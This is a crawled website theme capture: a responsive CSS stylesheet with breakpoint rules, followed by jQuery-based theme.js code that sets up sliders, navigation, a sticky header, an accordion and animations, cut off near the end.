        margin-right: 8px;
    }
	.recent-post-image img {
		margin-bottom: 20px;
	}
    .recent-post-text > h4 {
        margin-top: 15px;
        line-height: 1;
    }
	.single_blog_thumb img {
		height: 400px;
	}
	.recent-post-text h4 a {
		font-size: 15px;
	}
    .footer-middle .recent-post-text > h4 {
        margin-top: -7px;
        line-height: 1;
    }
    .em-blog-content-area {
        padding: 22px 15px 7px;
    }
    .curosel-style .owl-nav div {
        left: -15px;
    }
    .curosel-style .owl-nav .owl-next {
        right: -15px;
    }
    span.cdowns {
        margin: 0 28px;
    }
    .footer-middle .mc4wp-form-fields button {
        width: 39px;
    }
    .footer-bottom:before {
        width: 100%;
    }
    #scrollUp {
        bottom: 60px;
        right: 30px;
    }
	.witr_blog_con.bs5 h2 a {
		font-size: 22px;
	}
	.map_inner iframe {
		padding-right: 0;
	}
	/* counter area css */
	.counter_inner {
		padding-right: 0px;
	}
	/* service area css */
	.em-service-title h3 a{
		font-size:20px;
	}
	.service_inner {
		margin: 0 -30px 0 -30px;
	}
	.agency_service_area .singleSS {
		padding: 50px 20px 43px 20px;
	}
	.agency_service_area .all_color_service h3, .agency_service_area .all_color_service h3 a {
		font-size: 18px;
	}
	.service_area2 .service-item {
		padding: 52px 25px;
	}
	/* faq area css */
	.faq_area .single_image img {
		max-width: 100%;
	}
	.faq_area .single_image {
		right: 10px;
	}
	.faq_content_inner {
		padding: 25px 0 0 0px;
	}
	/* video area css */
	.video_content_inner {
		margin: 0px 15px 0 0;
		padding: 0 0 0 15px;
	}
	/* pricing plan css */
	.pricing-part ul {
		padding: 56px 0 0 25px;
	}


}
@media (min-width: 768px) and (max-width: 991px) {
	.witr_swiper_area .text-left .witr_slider_thumb {
		display: none;
	}
    .all_header_abs {
        position: inherit;
    }
	.witr_swiper_height {
		height: 650px;
	}
	.witr_swiper_content {
		top: 50%;
		text-align: center;
	}
	.witr_swiper_area {
		margin-top: 64px;
	}
	.slider_btn {
		margin-top: 20px;
	}
	.text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p {
		width: 90%!important;
		margin-left: auto;
		margin-right: auto;
		text-align: center!important;
	}
	.text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
		font-size: 40px;
	}
	.witr_section_title_inner h1, .witr_section_title_inner h3 {
		font-size: 28px;
	}
	.text-left .witr_btn_sinner, .text-right .witr_btn_sinner {
		text-align: center!important;
	}
	.witr_sw_text_area {
		width: 96%;
	}
    .all_header_abs .poket-header-top {
        background: #0049ff;
    }
    .poket-header-top {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }
    .creative_header_address {
        padding-left: 10px;
    }
    .tutor-course-loop-title h2 a {
        font-size: 17px;
    }
    .top_crt_style {
        padding-bottom: 0;
    }
    .tx_top_together {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .creative_header_curve {
        display: none;
    }
    .creative_header_logo {
        padding-right: 0;
        text-align: center;
    }
    .em_creative_header {
        background: transparent none repeat scroll 0 0;
        z-index: 999;
    }
    .creative_header_button {
        padding-bottom: 30px;
        text-align: center;
    }
    .creative_header_button:before,
    .em_creative_header:after,
    .em_creative_header:before {
        display: none;
    }
    .em_creative_header {
        padding-bottom: 0;
    }
    .poket-accourdion-title h2 i {
        display: none;
    }
    .accordion-content {
        padding: 23px 0;
    }
    .poket-accourdion-title h2 {
        padding-left: 20px;
    }
    .digital-item ul li a {
        padding: 7px 57px;
    }
    .mobil-item {
        margin-top: 30px;
    }
    .download-demo {
        text-align: center;
    }
    .digital-img img,
    .witr_app_area .digital-content h3 {
        margin-top: 0 !important;
    }
    .shortcode_content h2 {
        font-size: 35px !important;
    }
	/* feature area css */
	.agency_feature_area {
		margin: 0;
	}
	.agency_feature_area .service-item {
		padding: 40px 0px 16px;
	}
	.feature_border_lr {
		padding: 40px 6px 16px !important;
	}
	/* about area css */
	.agency_about_image_inner .single_image img {
		margin-left: 0;
	}
	.agency_about_content_inner {
		padding: 0px 0px 0 0;
	}
	.agency_about_content_inner .headh1_style {
		padding-top: 0;
		padding-bottom: 0;
	}
	.about_list_image_inner {
		display: inherit;
	}
	.about_list_image_inner .single_image img {
		margin-right: 0;
		margin-top: 20px;
	}
	.agency_about_area .single_image {
		margin-left: 0;
	}
	.about_content_inner {
		padding: 0;
	}
	.witr_shape_item_inner {
		right: -390px;
	}
	.agency_about_area .single_image {
		margin-right: 0;
	}
	.about_image_inner .single_image {
		padding-left: 0;
	}
	/* portfolio area css */
	.portfolio_nav ul li {
		padding: 10px 18px;
	}
	/* call action area css */
	.call_action_inner {
		margin-left: 0;
		margin-right: 0;
	}
	.poket_content h2, .poket_content h3 {
		font-size: 30px;
	}
	.poket_content h3 {
		font-size: 30px;
	}
	.cal_to_toggole {
		display: inherit;
		justify-content: center;
		padding: 60px 0px 30px 6px;
	}
	.poket_button.no_margin.text-right {
		text-align: center !important;
		margin-top: 30px;
	}
	/* choose area css */
	.agency_choose_area .agency_about_content_inner {
		padding: 0;
		margin-left: -15px;
	}
	.agency_choose_list_inner {
		display: inherit;
		padding-right: 0;
	}
	.agency_choose_area .witr_widget_list {
		margin-bottom: 25px;
	}
	.agency_choose_area .witr_btn {
		margin-bottom: 50px;
	}
	.choose_area {
		margin: -400px 0px 0;
	}
	.choose_area .witr_s_flex {
		display: inherit;
	}
	/* tab area css */
	.witr_adv_tab_menu {
		margin: 0 -5px;
	}
	.tab-content {
		margin: 0px 0px 0px 10px;
	}
	.tab_content_inner {
		padding: 0;
	}
	.tab_image_inner .single_image {
		margin-left: 0;
		margin-top: 30px;
	}
	.nav-tabs {
		justify-content: inherit;
	}
	.tab_inner {
		padding: 50px 0px 30px 25px;
		margin-top: 25px;
		margin-left: -20px;
		margin-right: -20px;
	}
	.tab_inner2 .tab_content_inner {
		padding: 5px 0px 0px 0px;
		margin-left: 0px;
	}
	/* skill area css */
	.skill_inner {
		padding:0;
	}
	.skill_area .single_image {
		padding-left: 0;
		margin-right: 0;
		margin-bottom: 0;
	}
	/* testimonial area css */
	.em_single_testimonial {
		padding: 60px 45px 25px 45px;
	}
	.em_testi_title h2 {
		font-size: 20px;
	}
	.testimonial_area .witr_section_title_inner.text-center p {
		width: 90%;
	}
	/* blog area css */
	.single_blog_thumb img {
		height: 250px;
	}
	.comments-area {
		margin-left: -20px;
	}
	.single_blog.single_blog_grid.singles {
		margin-left: -20px;
	}
	.agency-single-blog-details-inner {
		padding: 38px 30px 45px;
	}
	.agency-single-icon-inner a {
		margin-bottom: 5px;
	}
	
	
	.witr_blog_con.bs5 h2 a {
		font-size: 22px;
	}
    .footer-item form label {
        margin-left: 30px;
    }
    .footer-bottom:before {
        width: 100%;
    }
    .blog-content span {
        font-size: 14px;
    }
    .blog-left-side .widget h2 {
        font-size: 19px;
    }
    .blog-page-title h2 {
        font-size: 18px;
    }
    .widget .widget_media_image img {
        width: 100%;
    }
    .blog-left-side .blog-title > ul > li > a {
        height: 30px;
        width: 30px;
        line-height: 29px;
        font-size: 15px;
        margin-right: 2px;
    }
    .recent-post-text > h4 {
        line-height: 23px;
    }
    .recent-post-text .rcomment,
    .recent-post-text h4 a {
        font-size: 16px;
    }
	/* contact area css */
	.witr_text_widget_inner h1, .witr_text_widget_inner h2 {
		font-size: 26px;
	}
	.agency_contact_area .headh1_style {
		padding-top: 16px;
		font-size: 18px;
	}
	.apartment_text h2 {
		font-size: 25px;
	}
	.apartment_area {
		margin-right: 0;
	}
	.map_inner iframe {
		height: 696px;
		padding-right: 0;
	}
    .breadcumb-area {
        padding: 100px 0 !important;
    }
    .em-blog-content-area {
        padding: 15px 15px 10px;
    }
    .witr_blog_area10 .witr_blog_con {
        padding-top: 12px;
    }
    .portfolio-details-box {
        margin-left: 0;
    }
    .pimgs img {
        width: 100%;
    }
    .witr_btn {
        margin-top: 11px !important;
        margin-bottom: 15px;
    }
    .curosel-style .owl-nav div {
        left: -15px;
    }
    .curosel-style .owl-nav .owl-next {
        right: -15px;
    }
    .poket_event_thumb {
        float: none;
        margin-bottom: 15px;
    }
    .poket_single_event {
        margin: 0;
    }
    .poket_event_icon span {
        margin-right: 5px;
    }
    .blog_wrap .slick-prev,
    .testomonial-slide .slick-prev {
        left: 15px;
    }
    .blog_wrap .slick-next,
    .testomonial-slide .slick-next {
        right: 15px;
    }
    .recent-post-text {
        margin-top: 10px;
    }
    .em_slider_social {
        top: 41%;
        z-index: 999999;
        display: none;
    }
    #scrollUp {
        bottom: 60px;
        right: 30px;
    }
	/* counter area css */
	.counter_inner {
		padding-right: 0;
		text-align: center;
	}
	.witr_counter_icon, .witr_custom_icon, .counter_icon, .witr_counter_icon4, .witr_counter_img {
		float: inherit;
		margin-bottom: 10px;
	}
	/* service area css */
	.service_inner {
		margin: 0;
	}
	.em-service2 {
		padding: 60px 30px 43px;
	}
	/* project area css */
	.title_btn a {
		padding: 18px 30px;
	}
	/* faq area css */
	.faq_area .single_image img {
		max-width: 100%;
	}
	.faq_area .single_image {
		right: 0;
	}
	.faq_content_inner {
		padding: 25px 0 0 0px;
	}
	/* video area css */
	.video_content_inner {
		margin: 0px 0px 0 0;
		padding: 0 0 0 15px;
	}
	/* pricing plan area css */
	.pricing-part ul {
		padding: 56px 0 0 28px;
	}
	
	
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
	.witr_swiper_area {
		margin-top: 64px;
	}
	.witr_swiper_content {
		top: 50%;
	}
	.witr_swiper_content {
		text-align: center;
	}
	.agency .witr_swiper_height {
		height: 650px;
		background-position: center left;
	}
	.swiper-button-next, .swiper-button-prev {
		display:none;
	}
	.text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p {
		width: 100%!important;
		margin-left: auto;
		margin-right: auto;
		text-align: center!important;
	}
	.text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
		font-size: 25px;
	}
	.text-left .witr_btn_sinner, .text-right .witr_btn_sinner {
		text-align: center!important;
	}
	.text-left .witr_swiper_content p {
		font-size: 17px;
	}
	.witr_sw_text_area {
		width: 96%;
	}
    .all_header_abs {
        position: inherit;
    }
	.witr_section_title_inner h1, .witr_section_title_inner h3 {
		font-size: 21px;
		line-height: 30px;
	}
	.witr_section_title_inner h2 {
		margin-bottom: 4px;
		font-size: 15px;
	}
    .single_header_address {
        padding: 0;
        padding-bottom: 25px;
    }
    .creative_header_address {
        padding-left: 0;
    }
    .agency_top_addess.top-address p {
        text-align: center !important;
    }
    .breadcumb-area {
        padding: 100px 0 !important;
    }
    .brpt h2 {
        font-size: 30px;
    }
    .tutor-course-archive-filters-wrap {
        margin-top: 25px;
    }
	.slider_btn {
		margin-top: 40px;
	}
    .top-address p a,
    .top-address p span,
    .top-right-menu ul.social-icons li a {
        font-size: 13px;
    }
    .social-icons {
        text-align: center;
    }
    .footer-top-inner p {
        width: 100%;
    }
    .footer-menu ul {
        margin: 10px 0 0;
        text-align: center !important;
    }
    .footer-menu ul li a {
        font-size: 14px;
    }
    .copy-right-text p {
        text-align: center;
    }
    .footer-bottom:before {
        width: 100%;
    }
	/* feature area css */
	.agency_feature_area {
		margin: 0;
	}
	.sub-border-2 .sub-item span {
		right: 6%;
	}
	.testiCreCon {
		padding: 50px 22px 50px;
	}
	.agency_feature_area .service-item {
		padding: 40px 0px 16px;
	}
	.feature_border_lr {
		padding: 40px 10px 16px !important;
	}
	.agency_feature_area .witr_btn {
		padding: 18px 35px;
	}
	.skill_area .single_image {
		padding-left: 0;
		margin-right: 0;
		margin-bottom: 0;
	}
	/* about area css */
	.agency_about_image_inner .single_image img {
		margin-left: 0;
	}
	.agency_about_content_inner {
		padding: 10px 0px 0 0;
	}
	.about_list_image_inner {
		display: inherit;
	}
	.about_list_image_inner .single_image img {
		margin-right: 0;
		margin-top: 20px;
		width: 85%;
	}
	.agency_about_area .witr_shape_item {
		display: none;
	}
	.agency_about_area .single_image {
		margin-left: 0px;
	}
	.about_content_inner {
		padding:40px 0px 50px 0;
	}
	.about_image_inner .single_image {
		padding-left: 0;
	}
	/* call action area css */
	.call_action_inner {
		margin-left: 0;
		margin-right: 0;
	}
	.poket_content h2, .poket_content h3 {
		font-size: 22px;
	}
	.poket_content h3 {
		font-size: 22px;
	}
	.cal_to_toggole {
		display: inherit;
		justify-content: center;
		padding: 30px 0px 35px 6px;
	}
	/* service area css */
	.service_inner {
		margin: 50px 0 0 0;
	}
	.em-service-title h3 {
		padding: 0;
	}
	.agency_service_area .witr_s_flex {
		display: inherit;
	}
	/* choose area css */
	.agency_choose_area .agency_about_content_inner {
		padding: 0;
	}
	.agency_choose_list_inner {
		display: inherit;
		padding-right: 0;
	}
	.agency_choose_area .witr_widget_list {
		margin-bottom: 25px;
	}
	.agency_choose_area .witr_btn {
		margin-bottom: 50px;
	}
	.choose_area {
		margin: -330px 0px 0;
	}
	.choose_area .witr_s_flex {
		display: inherit;
	}
	.about_img_inner {
		margin-right: 0;
	}
	/* single service area css */
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 26px;
	}
	/* tab area css */
	.tab_content_inner .witr_section_title_inner h2 {
		font-size: 18px;
	}
	.witr_adv_tab_menu {
		margin: 0px 50px 0px 50px;
	}
	.tab-content {
		margin: 0px 0px 0px 10px;
	}
	.tab_content_inner {
		padding: 0;
	}
	.tab_image_inner .single_image {
		margin-left: 0;
		margin-top: 30px;
	}
	.tab_inner2 .tab_content_inner {
		padding: 0px 0px 0px 0px;
		margin-left: 0px;
	}
	.tab_inner {
		padding: 50px 0px 30px 0px;
	}
	/* skill area css */
	.skill_inner {
		padding: 50px 0px 0px 0px;
	}
	/* testimonial area css */
	.em_single_testimonial {
		padding: 60px 22px 25px 25px;
	}
	.em_testi_title h2 {
		font-size: 20px;
	}
	.poket_button.no_margin.text-right {
		text-align: center !important;
		margin-top: 30px;
	}
	.testimonial_area .witr_section_title_inner.text-center p {
		width: 100%;
	}
	/* blog area css */
	.single_blog_thumb img {
		height: 250px;
	}
	.agency-single-blog-details-inner {
		padding: 38px 30px 45px;
	}
	.agency-single-icon-inner a {
		margin-bottom: 5px;
	}
	
	
	
	.witr_blog_con h2 {
		margin: 15px 0 0;
	}
    .breadcumb-blog-area {
        padding: 50px 0;
    }
    .em-blog-content-area {
        padding: 20px 10px 5px;
    }
    .poket-blog-meta-left a,
    .poket-blog-meta-left span {
        font-size: 11px;
        margin-right: 3px;
    }
    .poket-blog-meta-right a,
    .poket-blog-meta-right span {
        font-size: 11px;
        margin-left: 3px;
    }
    .witr_ablog_content h2 a {
        font-size: 18px;
    }
    .blog-content ul,
    .post_reply ul,
    .single-blog-content ul {
        padding-left: 20px;
    }
    .blog-content ol,
    .post_reply ol,
    .single-blog-content ol {
        padding-left: 20px;
    }
    .comments-area .children {
        margin-left: 10px;
    }
    .comment_field .input-field {
        width: 100%;
    }
    .pdsr {
        padding-top: 50px;
    }
    .pdsl {
        padding-bottom: 90px;
    }
    #wp-calendar {
        display: block;
    }
    .copy-right-text p {
        font-size: 11px;
    }
    .footer-social-icon a i {
        font-size: 16px;
        height: 35px;
        line-height: 35px;
        width: 35px;
    }
    .creative_header_curve {
        display: none;
    }
    .creative_header_logo {
        padding-right: 0;
        text-align: center;
    }
    .em_creative_header {
        background: transparent none repeat scroll 0 0;
        z-index: 999;
    }
    .single_header_address {
        text-align: center;
    }
    .creative_header_button {
        padding-bottom: 30px;
        position: relative;
        text-align: center;
    }
    .creative_header_icon {
        float: none;
        margin-bottom: 10px;
        margin-right: 0;
        overflow: hidden;
    }
    .creative_header_address .col-sm-4.col-xs-12 {
        padding-left: 0;
    }
    .creative_header_logo {
        display: none;
    }
    .creative_header_button:before,
    .em_creative_header:after,
    .em_creative_header:before {
        display: none;
    }
	/* contact area css */
	.witr_text_widget_inner h1, .witr_text_widget_inner h2 {
		font-size: 18px;
	}
	.agency_contact_area .headh1_style {
		 padding-bottom:0;
	}
	 .agency_contact_area .witr_text_widget_inner h2 {
		margin-top: 15px;
	}
	.agency_contact_area .witr_text_widget_inner h2 {
		font-size: 23px;
	}
	.agency_contact_area .em-service-desc p {
		font-size: 18px;
	}
	.apartment_area {
		margin-left: 0;
		margin-right: 0;
		margin-top: 30px;
	}
	.apartment_text h2 {
		font-size: 25px;
	}
    .copy-right-text p {
        font-size: 15px;
    }
    .poket-blog-thumb img {
        width: 100%;
    }
    .digital-item ul li a {
        padding: 7px 27px;
    }
    .mobil-item {
        margin-top: 30px;
    }
    .witr_btn {
        margin-top: 11px !important;
        margin-bottom: 15px;
    }
    .poket-accourdion-title h2 {
        font-size: 14px;
        padding-left: 20px;
    }
    .blog-img img {
        width: 100%;
    }
    .witr_blog_con {
        padding: 12px 10px 18px;
    }
    .witr_blog_con h2 {
        font-size: 21px;
    }
    .witr_post_Author {
        margin: 0 10px;
    }
    .recent-post-image {
        float: none;
    }
    .video-play-6 {
        width: 80%;
    }
    .subscribe form input {
        width: 500px;
    }
    .download-content-6 ul li a {
        padding: 12px 46px 12px 80px;
    }
    .donwload-overlay {
        padding-top: 215px;
    }
    .digital-img {
        margin-top: 100px;
    }
    .tab_content.text-left {
        text-align: center !important;
    }
    .footer-middle {
        text-align: center;
    }
    .blog-content h5 > a {
        font-size: 17px;
    }
    .blog-content span {
        font-size: 12px;
    }
    .blog-page-title h2 {
        font-size: 17px;
    }
    .wblog-content h5 > a {
        font-size: 20px;
    }
    .wblog-content span {
        margin-right: 5px;
    }
    .blog-left-side .blog-title > ul > li > a {
        margin-right: 8px;
    }
    .widget .widget_media_image img {
        width: 100%;
    }
    .recent-post-text > h4 {
        margin-top: 2px;
        line-height: 1;
    }
    .recent-post-text h4 a {
        font-size: 14px;
    }
    .witr_blog_con6 h2 a {
        font-size: 19px;
    }
    .witr_blog_con6 h5 a {
        font-size: 15px;
    }
    .witr_blog_area8 .witr_blog_con6 p {
        display: none;
    }
    .witr_shortcode_inner {
        padding: 73px 15px 63px !important;
    }
    .shortcode_content h2 {
        font-size: 27px !important;
    }
    .mc4wp-form-fields button {
        width: 100%;
        position: inherit;
        padding: 18px 30px;
        margin-top: 25px;
    }
    .portfolio-details-box {
        margin-left: 0;
    }
    .portfolio-details-box ul li span.eright {
        font-size: 15px;
        margin-left: 0;
    }
    .portfolio-details-box ul li b {
        font-size: 15px;
    }
    .portfolio-details-box h2 {
        padding-top: 20px;
    }
    .portfolio-details-box .poket-single-icon-inner a {
        margin: 0 4px;
    }
	.witr_content_pslide {
		padding: 30px 0 30px 30px;
	}
	.ps1 .witr_content_pslide_text h3 a{
		font-size: 22px;
	}
    #sb_instagram .sbi_photo_wrap {
        margin-bottom: 25px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 0.5em 6px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding: 0 0.5em;
        margin-right: 6px;
    }
    .poket-header-top {
        display: none;
    }
    .footer-sociala-icon {
        float: none;
    }
    .footer-sociala-info p {
        text-align: center;
    }
    .em_slider_social {
        top: 40%;
        display: none;
    }
    #scrollUp {
        bottom: 92px;
        right: 30px;
    }
    .slick-next,
    .slick-prev {
        display: none !important;
    }
    .owl-nav,
    .slick-next,
    .slick-prev {
        display: none;
    }
    .blog_wrap .slick-prev,
    .testomonial-slide .slick-prev {
        left: 15px;
    }
    .blog_wrap .slick-next,
    .testomonial-slide .slick-next {
        right: 15px;
    }
    .woocommerce div.product form.cart .button {
        font-size: 13px;
    }
    .product_tl_nav ul li {
        margin: 0 3px 10px;
        padding: 7px 18px;
        font-size: 16px;
    }
	/* counter css */
	.counter_inner {
		padding-right: 0px;
	}
	.witr_counter_icon, .witr_custom_icon, .counter_icon, .witr_counter_icon4, .witr_counter_img {
		float: none;
		margin-bottom: 10px;
	}
	.witr_counter_single {
		text-align: center;
	}
	/* contact area css */
	.witr_apartment_form .btn {
		width: 100%;
	}
	.map_inner iframe {
		padding-right: 30px;
		margin-left: 15px;
	}
	/* faq area css */
	.faq_area {
		padding: 100px 0 0px;
	}
	.accordion_area {
		margin-bottom: 100px;
	}
	.faq_area .single_image img {
		max-width: 100%;
	}
	.faq_area .single_image {
		right: 0;
	}
	.faq_content_inner {
		padding: 60px 0 0 0px;
	}
	/* video area css */
	.video_content_inner {
		margin: 0px 10px 0px 0;
		padding: 0 0 0px 20px;
	}
	.agency_video_area .single_image {
		margin-top: 30px;
	}
	/* pricing plan css */
	.pricing-part ul {
		padding: 56px 0 0 25px;
	}
	
	
	
	
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .blog-part {
        text-align: center;
    }
    .poket-header-top {
        display: block;
    }
}
@media (min-width: 10px) and (max-width: 991px) {
    .mobile-menu {
        display: block !important;
        height: auto;
    }
    .mobile_logo_area {
        display: block !important;
    }
    .poket-main-menu {
        display: none !important;
    }
    .d_md_none {
        display: none !important;
    }
    .main_menu_pop_area.witr_h_h23 {
        display: none;
    }
}
@media (min-width: 10px) and (max-width: 991px) {
    .text_m_center {
        text-align: center !important;
    }
    .text_m_right {
        text-align: right !important;
    }
    .text_m_left {
        text-align: right !important;
    }
    .menu_18.top-address p span {
        font-size: 13px;
    }
    .footer-top-inner p {
        width: 85%;
    }
}
@media (min-width: 10px) and (max-width: 768px) {
    .ps_absulate {
        position: inherit !important;
    }
    .psc_absolute {
        position: inherit !important;
    }
}
@media (min-width: 570px) and (max-width: 767px) {
    .text_s_center {
        text-align: center !important;
    }
    .text_s_right {
        text-align: right !important;
    }
    .text_s_left {
        text-align: right !important;
    }
    .footer-top-inner p {
        width: 95%;
    }
}
@media (min-width: 10px) and (max-width: 570px) {
    .poket-header-top {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.jutegu.com/assets/js/theme.js
body_size: 5648
content:
(function($) {
    'use strict';

			/*==== swiper active  ====*/
			new Swiper('.swiper_active', {
				effect: 'defult',
				grabCursor: false,
				speed: 2000,
				direction: 'horizontal',
				slidesPerView: 1,
				spaceBetween: 10,
				freeMode: false,
				mousewheel: false,
				keyboard: true,
				loop: true,
					autoplay: {
					delay: 6000,								  
					disableOnInteraction: false,
				},
				  pagination: {
					el: '.swiper-pagination',
					clickable: true,
					type: 'progressbar',
				  },
				  navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				  },
				  scrollbar: {
					el: '.scrollbar_false',
					hide: true,
				  },					  
			});
			/*==== ds slider active  ====*/
			var witrbsslick = $('.ds_slider_activ');
         	if(witrbsslick.length > 0){
         
         	witrbsslick.slick({
         		infinite: true,
         		autoplay: true,
         		autoplaySpeed: 8000,
         		speed: 2000,
         		default: true,
         		slidesToShow: 1,
         		slidesToScroll: 1,
         		arrows: true,
         		dots: false,
         		responsive: [
         			{
         				breakpoint: 1200,
         				settings: {
         					slidesToShow: 1,
         					slidesToScroll: 1,
         				}
					},
         			{
         				breakpoint: 992,
         				settings: {
         					slidesToShow: 1,
         					slidesToScroll: 1,
         				}
					},
         			{
         				breakpoint: 767,
         				settings: {
         					slidesToShow: 1,
         					slidesToScroll: 1,
         				}
					}
					]
				});
			}
			/*==== ds slider active  ====*/
			var witrbsslick = $('.simages_id1');
			 if(witrbsslick.length > 0){
			 witrbsslick.slick({
				infinite: true,
				autoplay: true,
				autoplaySpeed: 8000,
				speed: 2000,
				vertical: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: true,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					// You can unslick at a given breakpoint now by adding:
					// settings: "unslick"
					// instead of a settings object
					]
				});
				}

			var galleryThumbs = new Swiper('.gallery-thumbs', {
				slidesPerView: 3,
				spaceBetween: 20,
				loop: false,
				freeMode: false,
			   loopedSlides: 2, /*looped slides should be the same*/
			   watchSlidesVisibility: true,
			   watchSlidesProgress: true,
				grabCursor: false,
				speed: 2000,
				direction: 'horizontal',
				mousewheel: false,
				keyboard: false,
				autoplay: {
					delay: 8000,								  
					disableOnInteraction: false,
				},						
			 });
			var galleryTop = new Swiper('.gallery-top ', {
			   loopedSlides: 2, /*looped slides should be the same*/
				grabCursor: false,
				speed: 2000,
				direction: 'horizontal',
				freeMode: false,
				mousewheel: false,
				keyboard: false,
				loop: true,
					autoplay: {
					delay: 8000,								  
					disableOnInteraction: false,
				},
				  pagination: {
					el: '.swiper-pagination',
					clickable: true,
					type: 'progressbar',
				  },
				  navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				  },
				  scrollbar: {
					el: '.scrollbar_false',
					hide: true,
				  },
			   thumbs: {
				swiper: galleryThumbs,
			   },
			 });
					 
			/*==== corporate10 nivo slider js active  ====*/

			$('#mainSlider_id2').nivoSlider({
				directionNav: true,
				animSpeed: 1000,
				slices: 18,
				pauseTime: 6000,
				pauseOnHover: false,
				controlNav: true,
				prevText: '<i class="fas fa-long-arrow-alt-left nivo-prev-icon"></i>',
				nextText: '<i class="fas fa-long-arrow-alt-right nivo-next-icon"></i>'					
			});

			/*==== cctv slic slider js active  ====*/
			var witrbsslick = $('.slic_slider_active');
				 
				if(witrbsslick.length > 0){
				 
				witrbsslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,
					default: true,
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						// You can unslick at a given breakpoint now by adding:
						// settings: "unslick"
						// instead of a settings object
						]
					});
					}
		
		
					 
			/*==== classic Button  ====*/
			
			$(".btn_w").addClass('a_active');
			
			var emsmenu1 = $(".btn_c");
			var emscmenu2 = $(".tx_op");
			var emsinner2 = $(".tx_cl");
			emsmenu1.on('click', function() {
				emsinner2.addClass('btn_block');
				emscmenu2.addClass('btn_none');
				$(".btn_w").removeClass('a_active');		
				$(".btn_c").addClass('a_active');		
				$(this).addClass('a_active');		
			});
			
			var emsmenu1 = $(".btn_w");
			var emscmenu2 = $(".tx_op");
			var emsinner2 = $(".tx_cl");
			emsmenu1.on('click', function() {
				emscmenu2.removeClass('btn_none');
				emsinner2.removeClass('btn_block');
				$(".btn_c").removeClass('a_active');
				$(".btn_w").addClass('a_active');
				$(this).addClass('a_active');
			});	

			/*==== One Page Nav  ====*/
			
			var top_offset = $('.one_page').height() +0;
			$('.one_page .corporate_menu .nav_scroll').onePageNav({
				currentClass: 'current',
				changeHash: false,
				scrollSpeed: 1000,
				 scrollOffset: top_offset,
				scrollThreshold: 0.5,
				filter: '',
				easing: 'swing',
			});
			
			var top_offset = $('.one_page').height() +0;
			$('.one_page .poket_menu .nav_scroll').onePageNav({
				currentClass: 'current',
				changeHash: false,
				scrollSpeed: 1000,
				 scrollOffset: top_offset,
				scrollThreshold: 0.5,
				filter: '',
				easing: 'swing',
			});

			$(".nav_scroll > li:first-child").addClass("current");
			
			/*==== sticky nav 1  ====*/
			
			$('.one_page').scrollToFixed({
				preFixed: function() {
					$(this).find('.scroll_fixed').addClass('prefix');
				},
				postFixed: function() {
					$(this).find('.scroll_fixed').addClass('postfix').removeClass('prefix');
				}
			});	
			/*==== sticky nav 2  ====*/
			var headers1 = $('.trp_nav_area');
			$(window).on('scroll', function() {

				if ($(window).scrollTop() > 200) {
					headers1.addClass('hbg2');
				} else {
					headers1.removeClass('hbg2');
				}		
			});	

			/*==== Mobile Menu  ====*/
			
			$('.mobile-menu nav').meanmenu({
				meanScreenWidth: "990",
				meanMenuContainer: ".mobile-menu",
				onePage: true,
			});	
			
			/*==== Bootstrap Accordion  ====*/
			
			$('.faq-part .card').each(function () {
				var $this = $(this);
				$this.on('click', function (e) {
					var has = $this.hasClass('active');
					$('.faq-part .card').removeClass('active ');
					$('.faq-part .collapse').removeClass(' show');
					if (has) {
						$this.removeClass('active ');
					} else {
						$this.addClass('active ');
					}
				});
			});
	
			/*==== WOW active js   ====*/
			
			new WOW().init();

			/*==== scrollUp  ====*/
			
			$.scrollUp({
				scrollText: '<i class="fa fa-angle-up"></i>',
				easingType: 'linear',
				scrollSpeed: 900,
				animation: 'fade'
			});

			/*==== Venubox  ====*/
			$('.venobox').venobox({

				numeratio: true,

				infinigall: true

			});
			
			// top quearys menu 
			var emsmenu = $(".em-quearys-menu i.t-quearys");
			var emscmenu = $(".em-quearys-menu i.t-close");
			var emsinner = $(".em-quearys-inner");
			emsmenu.on('click', function() {
				emsinner.addClass('em-s-open');
				$(this).addClass('em-s-hiddens');
				emscmenu.removeClass('em-s-hidden');
			});
